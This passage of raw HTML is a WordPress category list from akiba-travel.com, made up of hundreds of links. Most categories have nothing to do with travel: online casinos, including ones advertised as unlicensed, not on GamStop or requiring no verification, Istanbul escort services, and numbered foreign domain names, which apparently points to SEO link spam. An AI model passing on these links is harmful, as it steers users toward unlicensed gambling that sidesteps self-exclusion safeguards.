	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://akiba-travel.com/category/hajper-casino/">Hajper Casino</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://akiba-travel.com/category/halkal-escort/">Halkalı Escort</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://akiba-travel.com/category/jalla-casino/">Jalla Casino</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://akiba-travel.com/category/kucukcekmece-escort-39/">Küçükçekmece Escort</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://akiba-travel.com/category/larrereravanal-cl-x2/">larrereravanal.cl x2</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://akiba-travel.com/category/lyckost-casino/">Lyckost Casino</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://akiba-travel.com/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
